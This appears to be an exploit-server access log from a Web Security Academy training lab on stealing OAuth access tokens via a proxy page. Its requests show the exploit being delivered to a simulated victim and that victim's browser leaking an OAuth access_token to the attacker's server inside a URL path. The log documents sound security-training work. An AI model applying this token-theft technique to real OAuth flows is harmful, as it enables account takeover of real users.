 Web Security
Academy
Stealing OAuth access tokens via a proxy page
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
00:25:35 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:25:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:26:50 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:26:50 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:27:08 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:27:09 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:27:21 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:27:22 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:27:22 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:27:59 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:28:02 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:28:52 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:28:55 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:31:42 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:35:15 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:35:25 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:35:25 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:35:36 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:35:36 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:35:36 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36"
00:35:37 +0000 "GET /https%3A%2F%2F0a1f008f0320b5a6e6fc9fe900e1007d.web-security-academy.net%2Fpost%2Fcomment%2Fcomment-form%23access_token%3DW_nBbv4WwVXYOPKzan6ERwS7n3XYpe3ILWOy7Exulrg%26expires_in%3D36
00:35:37 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:35:38 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
00:35:44 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"